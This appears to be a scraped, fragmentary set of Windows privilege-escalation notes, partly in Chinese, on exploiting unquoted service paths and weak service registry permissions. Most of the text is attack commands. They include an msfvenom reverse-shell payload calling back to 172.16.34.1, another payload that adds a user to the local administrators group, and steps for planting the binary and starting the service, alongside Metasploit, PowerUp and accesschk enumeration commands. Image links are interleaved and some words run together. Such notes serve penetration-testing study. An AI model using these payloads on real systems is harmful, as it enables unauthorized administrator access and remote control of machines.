
accesschk.exe /accepteula "<Path>"
accesschk.exe /accepteula "C:\Program Files"

accesschk.exe /accepteula -uv user "C:\Program Files"


check user permissions

Create a custom binary
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.34.1 LPORT=443 -a x86 -f exe -o Common.exe

ormsfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o Common.exePut the binary in unquoted path like
C:\Program Files\Unquoted Path Service
- Start the service
sc start unquotedsvc
the same as reverse shell
Metasploit
exploit/windows/local/trusted_service_path
https://www.rapid7.com/db/modules/exploit/windows/local/trusted_service_path
Powershell(Powerup)
Write-ServiceBinary -Name <service name> -Path <hijack path>
Registry
1 | The registry is a hierarchical database that contains data that is critical for the operation of Windows and the applications and services that run on Windows. |
https://docs.microsoft.com/en-us/windows/win32/sysinfo/structure-of-the-registry
Detection
Powershell
請注意 : 和 \
Get-Acl -Path hklm:\System\CurrentControlSet\services* | select Path,AccessToString | Format-List
Get-Acl -Path hklm:\System\CurrentControlSet\services* | fl(fl = format-list)
view service registry key informationGet-ItemProperty -Path HKLM:\System\CurrentControlSet\services\<service name>
cmd
請注意 : 和 \
powershell.exe -ExecutionPolicy UnRestricted “Get-Acl -Path hklm:\System\CurrentControlSet\services\* | select Path,AccessToString | Format-List”
view service registry key information
reg query HKLM\System\CurrentControlSet\services\<service name>
accesschk
accesschk64.exe /accepteula -kvusw hklm\System\CurrentControlSet\services > res.txt
accesschk64.exe /accepteula -kuv hklm\System\CurrentControlSet\services > res.txt
AccessEnum (UI)(Sysinternel)
